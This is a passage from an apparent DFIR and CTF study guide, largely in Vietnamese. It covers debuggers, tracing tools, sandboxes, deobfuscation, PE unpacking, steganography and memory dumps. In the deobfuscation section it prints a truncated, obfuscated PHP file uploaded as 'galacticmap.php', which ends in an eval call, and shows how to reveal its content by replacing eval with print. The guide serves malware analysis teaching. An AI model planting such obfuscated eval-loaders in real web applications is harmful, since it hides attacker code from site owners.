                            data_bytes = [defined_data.getComponent(i).getByte(0) for i in range(byte_count)]
                            data_hex = ''.join([f'{byte:02x}' for byte in data_bytes])

                            # Remove dashes, spaces, and filter only valid hex characters
                            data_hex_clean = re.sub(r'[^0-9a-fA-F]', '', data_hex)

                            print(f"Cleaned Hex data at {dat_address_str}: {data_hex_clean}")

                            # Convert the cleaned hex string to actual byte data and run the XOR operation
                            data_bytes = bytes.fromhex(data_hex_clean)
                            index_subtraction_and_xor(data_bytes)
                        else:
                            print(f"Failed to define or extract data at {dat_address_str}")
        else:
            print(f"Decompilation of {function_name} failed!")
    else:
        print(f"Function {function_name} not found!")
else:
    print("No program found!")

```

</details>

### **Dynamic Analysis Techniques**

Các kỹ thuật dynamic analysis bao gồm việc phân tích hành vi của chương trình khi nó thực thi. Các kỹ thuật như debugging và sandboxing có thể được sử dụng để phân tích malware trong môi trường được kiểm soát. Debugging cho phép các nhà phân tích thực hiện từng bước thông qua chương trình và quan sát hành vi của nó tại runtime. Sandboxing bao gồm việc chạy chương trình trong môi trường cô lập để phân tích hành vi của nó mà không có nguy cơ gây thiệt hại cho hệ thống máy chủ.

#### debuggers

steps

Breakpoints

#### gdb

GDB, viết tắt của GNU Debugger, là debugger tiêu chuẩn cho hệ thống phần mềm GNU.

![image](https://github.com/dbissell6/DFIR/assets/50979196/7860cc07-f9bb-424b-918f-387b24414304)

| Command                 | Description                                                                               |
| ----------------------- | ----------------------------------------------------------------------------------------- |
| `b *0x00000000004008cf` | Sets a breakpoint at the specified address.                                               |
| `info functions`        | Displays information about functions.                                                     |
| `disassemble main`      | Displays the assembly code of the main function.                                          |
| `run`                   | Starts the program being debugged.                                                        |
| `c`                     | Continues the program after a breakpoint.                                                 |
| `n`                     | Executes the next line of code.                                                           |
| `s`                     | Steps into functions.                                                                     |
| `list`                  | Shows the source code.                                                                    |
| `info registers`        | Displays the CPU registers.                                                               |
| `x/10x $esp`            | Examines memory, x = hexadecimal. Here, it shows 10 words starting from the ESP register. |
| `x/6gx $rsi`            | The g specifies that the memory displayed in giant words (64-bits)                        |
| `print $eax`            | Displays the value of the EAX register.                                                   |
| `set $eax=0x12345678`   | Sets the EAX register to the value `0x12345678`.                                          |
| `x/s $rdi`              | Displays the string pointed to by the RDI register.                                       |
| `display <expression>`  | Automatically prints the value of an expression every time GDB stops.                     |
| `undisplay <n>`         | Stops displaying the expression with the given display number `n`.                        |
| `delete display`        | Stops displaying all expressions.                                                         |
| `info display`          | Lists all currently displayed expressions and their display numbers.                      |
| `watch *0x004005f0`     | Sets a watchpoint at the given memory address.                                            |
| `info breakpoints`      | Lists all breakpoints and watchpoints.                                                    |
| `delete 1`              | Deletes breakpoint number 1.                                                              |
| `info proc mappings`    | Detailed view of the memory layout of the running process.                                |
| `quit`                  | Exits GDB.                                                                                |

![image](https://github.com/dbissell6/DFIR/assets/50979196/0475b88d-aa76-4ba9-8943-344b5d4a0247)

#### r2

Radare2 powerful open-source tool được sử dụng cho reverse engineering, forensics, và binary analysis.

First run aaa (analyze all). Then có thể run commands, ở đây listing functions.

![image](https://github.com/dbissell6/DFIR/assets/50979196/24c8de02-9a0f-499a-a126-92261bcad6c4)

\| Command | Description | | ------------------- | ---------------------------------------------------------------- | ------------------------------------------------------------------------------------ | | `db 0x004008cf` | Đặt breakpoint tại địa chỉ được chỉ định. | | `afl` | Liệt kê tất cả functions trong binary. | | `iz` | Hiển thị tất cả strings trong binary. | | `iE` | Hiển thị thông tin về entrypoint của binary. | | `pdf @ main` | Hiển thị assembly code của main function. | | `dc` | Khởi động chương trình đang được debug. | | `dc` | Tiếp tục chương trình sau breakpoint. | | `ds` | Thực thi instruction tiếp theo. | | `dr` | Hiển thị CPU registers. | | `px 10 @ rsp` | Kiểm tra memory. Hiển thị 10 bytes từ RSP. | | `dr eax` | Hiển thị giá trị của EAX register. | | `dr eax=0x12345678` | Đặt EAX register thành `0x12345678`. | | `psz @ rdi` | Hiển thị string được trỏ bởi RDI. | | `db` | Liệt kê tất cả breakpoints. | | `db-0x004008cf` | Xóa breakpoint tại `0x004008cf`. | | `dm` | Hiển thị memory maps. Tương tự như `info proc mappings` của GDB. | | `V` | | Vào visual mode, cho phép bạn điều hướng tương tác qua binary bằng giao diện đồ họa. | | `VV` | | Vào graph mode, hiển thị control flow graph của function hiện tại. | | `q` | Thoát Radare2. |

![image](https://github.com/dbissell6/DFIR/assets/50979196/1f710d08-62b9-4bcb-a7b6-17d29fd92023)

`v` example

![image](https://github.com/dbissell6/DFIR/assets/50979196/6f944a0f-c94d-4110-baf8-1223914d8cfb)

#### IDA

IDA là một disassembler và debugger hàng đầu được sử dụng trong reverse engineering phần mềm, nổi tiếng với khả năng phân tích binary chuyên sâu và giao diện tương tác.

![image](https://github.com/dbissell6/DFIR/assets/50979196/52f35413-2a06-440a-955a-38a2175c2ca4)

**Decompiling**

`F5` for decompiling

**Rebase**

Đôi khi khi sử dụng và so sánh với ghidra bạn sẽ nhận thấy các địa chỉ không khớp

Compare

![image](https://github.com/user-attachments/assets/175e25e0-f181-405a-88eb-1ebd1575d7f2)

to

![image](https://github.com/user-attachments/assets/1cf1da43-070f-4d67-b2c9-791b60cf7205)

Để khắc phục điều này bạn có thể rebase.

`Edit -> Segments -> Rebase Program -> Set value to 0`

![image](https://github.com/user-attachments/assets/8b55899e-c88f-4f6a-a30c-3d212d1c4126)

#### x64dbg

Debugger cho windows exe

Một số malware sẽ kiểm tra debugger, có thể chống lại điều đó bằng `hide debugger`

![image](https://github.com/user-attachments/assets/907c993d-cce2-420d-babf-e76fa5c65804)

#### dnSpy

dnSpy là một debugger và .NET assembly editor, có thể được sử dụng để kiểm tra, debug và chỉnh sửa .NET assemblies. Một trong những tính năng mạnh mẽ của nó là khả năng decompile .NET assemblies trở lại thành C# hoặc VB.NET source code, cung cấp cái nhìn sâu sắc về chức năng cơ bản của phần mềm. dnSpy cho phép người dùng đặt breakpoints, thực hiện từng bước qua code và kiểm tra variables và objects, khiến nó trở thành công cụ có giá trị cho reverse engineering và debugging các ứng dụng .NET.

![image](https://github.com/dbissell6/DFIR/assets/50979196/8881de65-03e0-437e-811c-31693517365b)

#### dotPeek

dotPeek là một .NET decompiler và assembly browser miễn phí được phát triển bởi JetBrains. Nó cho phép các nhà phân tích forensic và reverse engineers decompile .NET executables và libraries trở lại thành C# source code có thể đọc được.

![image](https://github.com/user-attachments/assets/dc3919bf-8694-4654-b56f-5a5dbb21634e)

#### Procmon

Process Monitor, thường được gọi là ProcMon, là một công cụ giám sát từ bộ Sysinternals. Nó kết hợp các tính năng của hai tiện ích Sysinternals cũ – Filemon và Regmon. ProcMon cung cấp giám sát hoạt động file system, Registry và process/thread theo thời gian thực. Cũng có thể nhận được .pml log files như bằng chứng forensic.

![image](https://github.com/dbissell6/DFIR/assets/50979196/7a91f502-25ba-4fa1-b681-e03380bebb6d)

Có thể lọc bằng tên process hoặc pid...

![image](https://github.com/dbissell6/DFIR/assets/50979196/857658bd-6246-4826-b8e9-1b435c9cf810)

Có thể lọc loại hoạt động (Registry, filesystem, network)

![image](https://github.com/dbissell6/DFIR/assets/50979196/7c2711d4-5f0c-4391-a62c-05322251b5f7)

Có thể xem process tree bằng cách click vào tree, hoặc Tools -> Process Tree

![image](https://github.com/user-attachments/assets/10998502-e6e1-4aec-9bea-192f4970e678)

Có thể xem chi tiết hơn Options -> Select Columns

![image](https://github.com/user-attachments/assets/a963d253-9bae-44e1-87e1-13499d8615a1)

#### Process Explorer

Process Explorer là một công cụ khác từ bộ Sysinternals, và nó cung cấp thông tin chi tiết về handles và DLLs mà các processes đã mở hoặc load. Nó cung cấp cái nhìn chuyên sâu hơn so với Windows Task Manager tiêu chuẩn.

#### Auditd

Linux Audit daemon, một phần của hệ thống ghi lại các sự kiện cấp hệ thống chi tiết để giám sát và phân tích bảo mật. Nó ghi lại system calls, truy cập files và thay đổi bảo mật, dựa trên các quy tắc được định nghĩa bởi quản trị viên hệ thống. Auditd không gắn vào process và sẽ không kích hoạt việc kiểm tra anti-debugging cho tracerpid /proc/self/status.

Có thể thêm quy tắc về những gì cần giám sát. Trong trường hợp này tôi đang chuẩn bị chạy malware mà tôi biết sẽ tương tác với file và directory sau.

`-k` được sử dụng để tạo tag để tìm kiếm

![image](https://github.com/dbissell6/DFIR/assets/50979196/b3027095-5eda-40f9-90d3-ed7c4fff1a0b)

Chạy malware, đợi cho đến khi hoàn thành.

`ausearch`

![image](https://github.com/dbissell6/DFIR/assets/50979196/3cd6d70a-d076-475b-bb94-4a7eeb3680ff)

Quy tắc để theo dõi malware với tất cả system calls được theo dõi.

```
-a always,exit -F path=/home/kali/Desktop/download.elf -F arch=b64 -S all -k VIVIG
```

#### strace

strace là một tiện ích chẩn đoán, debugging và hướng dẫn cho Linux được sử dụng để giám sát tương tác giữa các processes và Linux kernel, bao gồm system calls, signal deliveries và thay đổi trạng thái process.

![image](https://github.com/dbissell6/DFIR/assets/50979196/a78351bb-570d-4373-b19e-99060f47c312)

#### ltrace

ltrace là một tiện ích chặn và ghi lại các dynamic library calls (calls tới shared libraries) được thực thi bởi các ứng dụng user-space.

![image](https://github.com/dbissell6/DFIR/assets/50979196/f5e4a286-df78-4c4c-9808-944be1c2af0f)

#### LD\_PRELOAD Trick

Kỹ thuật LD\_PRELOAD tận dụng dynamic linker, là một phần của hệ điều hành Linux. Khi một executable được liên kết động chạy, linker chịu trách nhiệm load tất cả shared libraries mà chương trình yêu cầu. Biến môi trường LD\_PRELOAD chỉ định danh sách các shared libraries bổ sung, do người dùng chỉ định, được load trước tất cả các thư viện khác. Phương pháp này cho phép chúng ta inject custom code, như function hooks, vào môi trường runtime của chương trình.

Trường hợp sử dụng, chạy ltrace và xem các variables bạn muốn, như key và iv?

![289154479-793444e0-b33d-44fe-899b-d557c4bec9a8](https://github.com/dbissell6/DFIR/assets/50979196/4d1e3c1a-c44e-4e73-9046-8e8f54fc7697)

Tạo một hook và chạy với preload. Capture key và IV.

![288989558-1e05dbd8-e262-495a-9396-4e3b834a4309](https://github.com/dbissell6/DFIR/assets/50979196/41428800-4e61-48a5-a299-8d9dbb9fba5b)

#### sysdig

Hãy nghĩ về sysdig như strace + tcpdump + htop + iftop + lsof + ...awesome sauce.

Khởi động sysdig, chạy malware, dừng sysdig, đọc

![image](https://github.com/dbissell6/DFIR/assets/50979196/957f9e6a-002a-4d77-8ab1-f25c44aef764)

#### Regshot

Regshot là một công cụ mã nguồn mở (GNU GPL) cho phép người dùng chụp snapshot của system registry và sau đó so sánh nó với snapshot thứ hai, được tạo sau khi thực hiện thay đổi hệ thống hoặc cài đặt sản phẩm phần mềm mới.

Chụp shot đầu tiên

![image](https://github.com/dbissell6/DFIR/assets/50979196/6369f784-fabb-4267-a876-b7d0f9d1fc94)

Chạy malware

![image](https://github.com/dbissell6/DFIR/assets/50979196/808e22dd-29ad-4f6a-864e-58898c4cb208)

Chụp shot thứ hai

![image](https://github.com/dbissell6/DFIR/assets/50979196/d7c69dfb-5a69-4bef-b71a-84ba460065b9)

So sánh

![image](https://github.com/dbissell6/DFIR/assets/50979196/b06f0d06-94ba-425a-a581-81598164bd7c)

### Shellcode

Shellcode là một đoạn code nhỏ được sử dụng để khai thác các lỗ hổng phần mềm. Nó thường được viết bằng assembly và được inject vào chương trình để thực thi các lệnh tùy ý hoặc thao tác hệ thống, thường được các kẻ tấn công sử dụng trong memory để leo thang đặc quyền hoặc thực hiện các hành động độc hại.

#### scdbg

scdbg là một shellcode debugger mô phỏng việc thực thi shellcode trong môi trường được kiểm soát, phát hiện các hành động shellcode như API calls, truy cập memory và thay đổi hệ thống để phân tích hành vi của nó mà không cần thực thi trực tiếp.

![image](https://github.com/user-attachments/assets/15deb55a-4758-4e3c-89d1-77242e71f7bf)

#### Speakeasy

Speakeasy is a dynamic binary emulation tool that allows the execution of malware in a sandboxed environment. It’s used for analyzing and understanding malware without directly executing it, useful for reverse engineering and identifying malicious behaviors.

`https://github.com/mandiant/speakeasy`

![image](https://github.com/user-attachments/assets/64c46a42-5cb8-4643-bf0a-2a79cfa16004)

### Sandboxes

#### Virus total

Hơn cả một sandbox, có thể hữu ích để lấy một số thông tin từ đó.

![Pasted image 20230212170655](https://user-images.githubusercontent.com/50979196/221450418-70e59b66-d291-4a83-9540-d71735b7e4a5.png)

Cần thêm: Malware dropping files,

#### Noriben

Noriben có thể được sử dụng cho dynamic analysis giám sát việc tạo processes.

Khởi động từ command line, chạy executable cần kiểm tra, khi hoàn thành thì dừng Noriben, lấy output

![image](https://github.com/dbissell6/DFIR/assets/50979196/f3f80f0d-7a6b-4042-9219-187570dba020)

![image](https://github.com/dbissell6/DFIR/assets/50979196/a3718827-65db-4f74-8afa-b5a53e902430)

#### hybrid-analysis

Dựa trên web, sử dụng Crowdstrike Falcon Sandbox.

![image](https://github.com/dbissell6/DFIR/assets/50979196/926cf34b-9543-4a80-b394-d95ee0d9fa27)

#### any.run

Any.Run là một dịch vụ sandbox trực tuyến tương tác được thiết kế để phân tích các files và URLs đáng nghi. Any.Run cung cấp phản hồi thời gian thực, bao gồm network traffic, thay đổi file system và các hành vi hệ thống khác

![image](https://github.com/dbissell6/DFIR/assets/50979196/5ecd943c-278e-42e8-9499-ae86540a3d2d)

#### Alien Vault

Dựa trên web, có thể kiểm tra hashes và chạy trong sandboxes. Quan trọng cho các linux binaries.

![image](https://github.com/dbissell6/DFIR/assets/50979196/45f165da-48ba-4868-91ec-00c11aeb3432)

<https://otx.alienvault.com>

#### MalwareBazaar

MalwareBazaar là một nền tảng threat intelligence mã nguồn mở được phát triển và duy trì bởi abuse.ch. Nó đóng vai trò như một kho lưu trữ để thu thập, phân tích và chia sẻ các mẫu malware. Các nhà nghiên cứu bảo mật, nhà phân tích mối đe dọa và chuyên gia IT sử dụng MalwareBazaar để gửi các mẫu malware mà họ gặp trong thực tế. Nền tảng cho phép người dùng tải xuống các mẫu này để phân tích và nghiên cứu thêm. MalwareBazaar cũng cung cấp metadata chi tiết về mỗi mẫu, bao gồm hash values, loại file và các indicators of compromise (IOCs) liên quan. Thông tin này giúp các chuyên gia bảo mật luôn cập nhật về các mối đe dọa mới nhất và nâng cao khả năng phòng thủ chống malware.

![image](https://github.com/dbissell6/DFIR/assets/50979196/8571b5f9-3f2d-4c2f-b42d-f22633cc4b40)

```
https://bazaar.abuse.ch
```

#### ThreatFox

ThreatFox là một nền tảng threat intelligence khác được phát triển bởi abuse.ch, tập trung cụ thể vào việc thu thập và chia sẻ indicators of compromise (IOCs) liên quan đến các loại cyber threats khác nhau, bao gồm malware, phishing và các hoạt động độc hại khác. ThreatFox tổng hợp IOCs từ nhiều nguồn, cung cấp một kho lưu trữ tập trung cho dữ liệu threat intelligence. Người dùng có thể tìm kiếm và truy cập thông tin chi tiết về địa chỉ IP, tên miền, URLs và file hashes liên quan đến các hoạt động độc hại. ThreatFox nhằm mục đích tạo điều kiện chia sẻ threat intelligence có thể hành động trong cộng đồng cybersecurity, giúp các tổ chức phát hiện và giảm thiểu các cyber threats tốt hơn.

![image](https://github.com/dbissell6/DFIR/assets/50979196/a1febc11-1f14-48cd-9fab-ddf5699e059b)

```
https://threatfox.abuse.ch
```

### Deobfuscation

Deobfuscation là quá trình loại bỏ obfuscation khỏi code hoặc dữ liệu, làm cho nó dễ đọc và dễ hiểu hơn. Điểm khác biệt chính giữa việc này và decoding hoặc decrypting là máy tính đã có thể hiểu code; chỉ có bạn là không thể. Obfuscation thường được các tác giả malware sử dụng để ẩn mã độc hại của họ khỏi việc phân tích hoặc phát hiện, điều này khiến deobfuscation trở thành một kỹ năng quan trọng cho các chuyên gia digital forensics và incident response (DFIR). Các kỹ thuật deobfuscation có thể từ string decoding đơn giản đến disassembly và reverse engineering phức tạp, và yêu cầu hiểu biết sâu sắc về ngôn ngữ lập trình và kiến trúc phần mềm. Phần này sẽ bao gồm một số kỹ thuật deobfuscation phổ biến nhất được sử dụng trong DFIR, và cung cấp các ví dụ thực tế và công cụ để giúp bạn cải thiện kỹ năng deobfuscation.

Điều này có thể được xử lý bằng các phương pháp live hoặc static.

Hầu như bất kỳ computer code nào (.exe,.php,.py) đều có thể bị obfuscated.

#### Example PHP

Dưới đây là php bị obfuscated. Thường một cách dễ dàng để thắng trong những trường hợp này là có thể tìm thấy một eval call. Nếu chúng ta có thể tìm thấy điều này, chúng ta có thể lấy được phiên bản deobfuscated của code.

```
map-update.php
-----------------------------310973569542634246533468492466
Content-Disposition: form-data; name="uploaded_file"; filename="galacticmap.php"
Content-Type: application/x-php

<?php
snipped...

$iyzQ5h8qf6 .= "\\o>\n u]d> wd ;  Gaoe : ettsssn\"= \$   \$t\$4: lewf l;]e% 'L c'capt a maaOFre mF <'  hnv\n {e >< n>\"\n  Ednn   aets.t.c  m{ \$oem0  d\"n('d\n,a1 ]L h/hce'vveemlS";
$iyzQ5h8qf6 .= "Ie }pi'b<ee <e  \n).<t l\" }  Tett m dsp\"c cof o  mw\"o)' []e s[  ds )  o'ot= abn=euTLca\n_l.r/cx(br   ) td o..\n  [re- u ft:>oconi d\$ on]d - ";
$iyzQ5h8qf6 .= "\" r\$'' \$'% )oe . i'nlac'=e[Etl ne\$>bhe\$r    )\"d> a  e  '(nD s i /\nmomtl et de e?' w=[m e o]1  rc\$\$\"ohaurtd'='Sor a d<>occ>t <  ?>  dppc  d";
$iyzQ5h8qf6 .= "'ti t lc/\n/m/ae  y er=  ; r \"o:x w,s { hfv<nime-yif's[re m'ib< (m\"a / {d\"\" =orh  oC-s -heom<apbip &p  [ &'\n i(ed e n % \n!oiah=de=fpriUu'ya e.r b\"'d;b t";
$iyzQ5h8qf6 .= " \ni.  \"sio  woTp re(ma!jionee e &\"( r \$t\$xe'c e\$1  i ll2'd='oe'lpbf)d '\$.sr<cr\nl h  r . .in   ";
for($i = 0; $i < $pPziZoJiMpcu; $i++) $liGBOKxsOGMz[] = "";
for($i = 0; $i < (strlen($iyzQ5h8qf6) / $pPziZoJiMpcu); $i++) { for($r = 0; $r < $pPziZoJiMpcu; $r++) $liGBOKxsOGMz[$r] .= $iyzQ5h8qf6[$r + $i * $pPziZoJiMpcu]; }
$bhrTeZXazQ = trim(implode("", $liGBOKxsOGMz));
$bhrTeZXazQ = "?>$bhrTeZXazQ";
eval( $bhrTeZXazQ );
?>
```

Thay đổi eval đó thành print, sau đó chạy code sẽ cho chúng ta thấy những gì đã được evaluated.

![image](https://user-images.githubusercontent.com/50979196/229360590-6be77a92-d4a9-474b-9b15-82386ab91033.png) ![image](https://user-images.githubusercontent.com/50979196/229360633-63def415-8df9-478c-bd7a-bff3b24d5648.png)

reversing, decompiling, deobfuscating, decoding, decrypting,

### Thay đổi luồng của code / debugging

Debugging nâng cao phân tích code bằng cách cung cấp một cách tiếp cận động, tương tác mang lại cái nhìn thời gian thực về hành vi malware. Các nhà phân tích có thể xác thực findings của họ, quan sát các hiệu ứng runtime và hiểu sâu hơn về việc thực thi chương trình.

Giới thiệu về debugging để bypass checks

<https://github.com/dbissell6/DFIR/blob/main/Malware\\_Analysis\\_Debug.md>

## Windows malware

### PE (Portable Executable)

PE là định dạng file tiêu chuẩn cho các chương trình executable trong Windows, bao gồm cả standalone executables (EXE) và dynamic link libraries (DLLs). Đây là một định dạng file có cấu trúc bao gồm thông tin cần thiết để hệ điều hành load, quản lý và thực thi chương trình.

#### Essential PE File Sections

* .text - chứa DLLs được sử dụng bởi chương trình
* .rdata - dữ liệu chỉ đọc
* .data - chứa static variables
* .rsrc - Thông tin tài nguyên

#### Unpacking

Packing có thể cản trở string analysis vì các tham chiếu đến strings thường bị che khuất hoặc loại bỏ. Ngoài ra, nó thay thế hoặc ngụy trang các PE sections thông thường bằng một compact loader stub lấy original code từ compressed data section.

#### upx

Chạy strings trước khi unpacking không cho ra gì thú vị

![image](https://github.com/dbissell6/DFIR/assets/50979196/08701348-f896-4283-9878-5f0bfdb5c612)

#### PE-Bear

PE-Bear được thiết kế cho static analysis của (chủ yếu) Windows PE (Portable Executable) files.

![image](https://github.com/dbissell6/DFIR/assets/50979196/59e977c8-d7cf-4bce-a862-272630775f2e)

#### CFF Explorer

CFF Explorer (Compact File Format Explorer), là một công cụ phổ biến để phân tích và thao tác PE files.

![image](https://github.com/dbissell6/DFIR/assets/50979196/2c0f3518-d02b-4d37-a553-a2918204e8c9)

#### Dependency Walker

Dependency Walker là một tiện ích miễn phí quét bất kỳ Windows module 32-bit hoặc 64-bit nào (exe, dll, ocx, sys, v.v.) và xây dựng sơ đồ cây phân cấp của tất cả dependent modules. Nó cung cấp thông tin có giá trị về module functions, entry points và các chi tiết nội bộ khác hữu ích cho debugging và troubleshooting.

![image](https://github.com/dbissell6/DFIR/assets/50979196/b39eb9a2-a7ac-46f5-a97e-b5542fda4e40)

#### Resource Hacker

Resource Hacker là một tiện ích để xem, chỉnh sửa, đổi tên, thêm, xóa và trích xuất tài nguyên trong Windows executables và resource files 32-bit và 64-bit (\*.res)

![image](https://github.com/dbissell6/DFIR/assets/50979196/38225c42-64d4-4249-a91a-3f3281e9bc78)

### Deobfuscation Windows

OLEBA should be here

#### Example 'static' powershell script

Here the light obfuscation allows us to not have to run the script. Instead we can make a simple python script to understand what would have executed.

![Pasted image 20221101223940](https://github.com/dbissell6/DFIR/assets/50979196/928357ee-68f0-49eb-8d2f-588d5547287c)

![Pasted image 20221101224024](https://github.com/dbissell6/DFIR/assets/50979196/18ad2c6d-ec83-43f4-8b86-14e79c2ca7e7)

![Pasted image 20221101224154](https://github.com/dbissell6/DFIR/assets/50979196/b20807de-afde-4ad8-afac-be739149d321)

#### Example base64 gzipped powershell script

See base64strings and Decompress ![image](https://github.com/dbissell6/DFIR/assets/50979196/ca26ed70-b7d4-4f23-9298-26d66d5f4134)

![image](https://github.com/dbissell6/DFIR/assets/50979196/88e82ffa-fa0d-42cb-b628-a54204851c5a)

Just to finish this off see another base64 and a xor

![image](https://github.com/dbissell6/DFIR/assets/50979196/1320d5bc-11b9-47e3-8b9c-e4d1d2544f4b)

#### Example messy powershell "Dynamic"

![image](https://github.com/dbissell6/DFIR/assets/50979196/6e68a218-1150-4bfe-acb6-fefb74d2900e)

![image](https://github.com/dbissell6/DFIR/assets/50979196/b4fab743-6fa3-46c3-8bfb-f3fc592a6cde)

## Steganography

#### Intro

Steganography is a technique used to hide information within other files or data, making it difficult to detect without the use of special tools or techniques. This technique can be used to conceal sensitive information or to hide messages in plain sight.

In the realm of CTF challenges, steganography problems can come in all shapes and sizes. Image files are a common choice for hiding information, where the data is often stored in the least significant bits or in unused space within the image file. However, other types of files, such as audio or video files, can also be used.

There are countless methods and tools for hiding information in files, making this area of forensics a bit of a "wild west". Common tools used for steganography analysis include steghide, outguess, and zsteg, among others. Techniques for steganalysis, or the detection of hidden information, can include visual inspection, frequency analysis, and entropy analysis, among others.

#### LSB

The Least Significant Byte (LSB) is an important concept in computer science and cryptography, and is often used in Capture the Flag (CTF) competitions. The LSB refers to the lowest-order bit in a binary representation of a number, and is often used in steganography and encryption techniques to hide information within the least significant bits of a message.

In steganography, the LSB technique involves hiding a message within the least significant bits of a larger, innocuous-looking message. For example, an image or audio file might be used as the carrier message, with the hidden message encoded in the LSBs of the color or audio data. The LSBs are modified slightly to encode the hidden message without significantly changing the appearance or sound of the carrier message.

In cryptography, the LSB technique can be used to encrypt and decrypt messages using the same key. By encoding the message in the LSBs of the data, an encrypted message can appear random and difficult to decode without the proper key.

In a CTF competition, participants may be challenged to find hidden messages encoded in the LSBs of images, audio files, or other types of data. Participants may use tools such as binwalk or stegsolve to analyze the LSBs of a file and extract hidden information.

Overall, the concept of LSB is an important one in computer science and cryptography, and can be particularly useful in steganography and encryption techniques. In a CTF competition, participants who are familiar with the LSB technique can have an advantage when it comes to finding hidden messages and solving challenges.

#### MSB

The Most Significant Byte (MSB) is another important concept in computer science and digital systems. Unlike the LSB, which refers to the lowest-order bit in a binary representation of a number, the MSB refers to the highest-order bit in a binary representation of a number.

In digital systems, the MSB is often used to indicate the sign of a number, with a value of 0 indicating a positive number and a value of 1 indicating a negative number. In addition, the MSB is often used to determine the magnitude of a number, with the remaining bits representing the value of the number itself.

In some contexts, the MSB can also be used in cryptographic techniques, similar to the LSB. For example, in stream ciphers, the MSB can be used to generate a key stream that is XORed with the plaintext to produce the ciphertext.

In a CTF competition, participants may encounter challenges that require them to manipulate the MSB of a binary value in order to uncover a hidden message or solve a puzzle.

#### exiftool

The exiftool command is a valuable tool to analyze and extract information from a variety of file formats. One common use case for exiftool in a CTF is analyzing digital photos to extract hidden metadata that might contain clues or hints.

Using exiftool, CTF participants can extract and display metadata information from digital photos such as camera settings, GPS location data, timestamps, and more. This can provide valuable insights into the origin and context of the photo, and may even reveal hidden messages or clues that can help participants solve the CTF challenge.

Two popular switches used with exiftool in a CTF context are:

```
-b
```

This switch extracts binary data from metadata fields, such as thumbnail images embedded in the photo. This can be useful for finding hidden information that might not be immediately visible in the photo itself.

```
-trailer
```

This switch tells exiftool to extract metadata information from the trailer of a file. This can be useful for finding hidden information that might be appended to the end of the file, such as secret messages or encrypted data.

Overall, the exiftool command is a powerful and flexible tool for analyzing and extracting metadata from a variety of file formats, and can be especially useful in a CTF competition where participants are challenged to extract hidden information and solve puzzles.

#### Stegveritas

A steganography tool that can be used to detect hidden information within images. It allows for the identification of the type of steganography being used and can extract hidden data from images. Stegveritas also has the capability to recover lost data. It seems to be the most versatile tool as it can analyze a wide range of file types.

![Pasted image 20230315125251](https://user-images.githubusercontent.com/50979196/229358521-cef4dff7-2319-4f69-a35f-c3983a1f7e5a.png)

#### Steghide

A steganography tool that allows users to embed hidden data within image and audio files. It uses strong encryption algorithms to hide the data and is useful for hiding sensitive information or secret messages within images or audio files. Steghide can also extract hidden data from files.

![Pasted image 20230216081232](https://user-images.githubusercontent.com/50979196/221450510-6200f7e2-45b7-4669-afb4-430cad7c25f7.png)

#### stegseek

Crack

```
https://github.com/RickdeJager/stegseek

sudo dpkg -i stegseek_0.6-1.deb
sudo apt-get install -f # install dependencies
```

![image](https://github.com/dbissell6/DFIR/assets/50979196/4b39dbbb-2aab-455f-9000-27e15f76dbbb)

#### Zsteg

A steganography tool that can be used to detect hidden information within images. It can be used to identify the type of steganography being used, extract hidden data, and even recover lost data. Zsteg is particularly useful for identifying the presence of LSB (Least Significant Bit) steganography, which is a common technique used to hide data within images. ![Pasted image 20230221160217](https://user-images.githubusercontent.com/50979196/221450531-b66bfdf7-3c9d-4cd0-9a20-54fe3d14c5ef.png)

#### Stegsolve

A Java-based tool that can be used to analyze and manipulate images for steganography purposes. It provides a range of filters and visual aids to help users identify hidden information within images. Stegsolve is particularly useful for identifying the location and type of steganography being used within an image. ![Pasted image 20230221202426](https://user-images.githubusercontent.com/50979196/221450558-7c93ed5f-4a8a-450a-84d1-8d77d9b77458.png)

#### Aperisolve

Aperi'Solve is an online platform which performs layer analysis on image. The platform also uses zsteg, steghide, outguess, exiftool, binwalk, foremost and strings for deeper steganography analysis. The platform supports the following images format: .png, .jpg, .gif, .bmp, .jpeg, .jfif, .jpe, .tiff...

`https://www.aperisolve.com`

#### LSB in MP3s

<details>

<summary>Python script</summary>

```
import sys

def extract_message_from_mp3(file_path):
    bits = []
    with open(file_path, 'rb') as f:
        byte = f.read(1)
        while byte:
            byte_value = byte[0]
            lsb = byte_value & 1  # Extract the least significant bit
            bits.append(str(lsb))
            # Check if we have enough bits to form a byte
            if len(bits) % 8 == 0:
                byte_bits = bits[-8:]
                byte_str = ''.join(byte_bits)
                byte_value = int(byte_str, 2)
                if byte_value == 0:  # Null terminator
                    break
            byte = f.read(1)

    # Now convert all bits into bytes
    message_bytes = []
    for i in range(0, len(bits), 8):
        byte_bits = bits[i:i+8]
        if len(byte_bits) < 8:
            break
        byte_str = ''.join(byte_bits)
        byte_value = int(byte_str, 2)
        message_bytes.append(byte_value)

    message = bytes(message_bytes)
    try:
        decoded_message = message.decode('utf-8', errors='replace')
        print("Hidden message:")
        print(decoded_message)
    except UnicodeDecodeError:
        print("Failed to decode message")

if __name__ == "__main__":
    if len(sys.argv) != 2:
        print("Usage: python extract_message_from_mp3.py <mp3_file>")
    else:
        extract_message_from_mp3(sys.argv[1])
```

</details>

#### Audio Morse code

`https://morsecode.world/international/decoder/audio-decoder-adaptive.html`

![image](https://github.com/user-attachments/assets/7871530a-a835-4dff-8cdb-70c013e7ec05)

#### Nếu bị kẹt với Steg

<https://stegonline.georgeom.net/checklist>

## Memory Dumps

### Giới thiệu

Memory dumps là một loại artifact forensic số có thể được sử dụng để phân tích trạng thái bộ nhớ của máy tính tại thời điểm crash hoặc system failure. Memory dumps chứa một snapshot hoàn chỉnh của nội dung bộ nhớ của máy tính, bao gồm nội dung của volatile memory như RAM, cũng như nội dung của bất kỳ mapped physical memory pages nào. Memory dumps có thể được sử dụng để chẩn đoán và khắc phục sự cố hệ thống, cũng như để khôi phục và phân tích bằng chứng số liên quan đến hoạt động độc hại hoặc các sự cố khác.

Trong digital forensics và incident response (DFIR), memory dumps được coi là một artifact có giá trị vì chúng có thể cung cấp cái nhìn sâu sắc về trạng thái của hệ thống tại thời điểm của một sự kiện quan tâm, bao gồm thông tin về các processes đang chạy, kết nối mạng mở và bất kỳ hoạt động độc hại nào có thể đã xảy ra trong bộ nhớ. Memory dumps có thể được phân tích bằng nhiều công cụ khác nhau, bao gồm các công cụ được thiết kế đặc biệt để phân tích bộ nhớ, cũng như các công cụ digital forensics đa mục đích chung.

**Fileless Malware**: Fileless malware là một loại malware hoạt động hoàn toàn trong memory, khiến nó khó phát hiện và phân tích. Nó có thể được thực thi thông qua các processes hợp pháp, như PowerShell hoặc WMI, và có thể né tránh các giải pháp antivirus truyền thống.

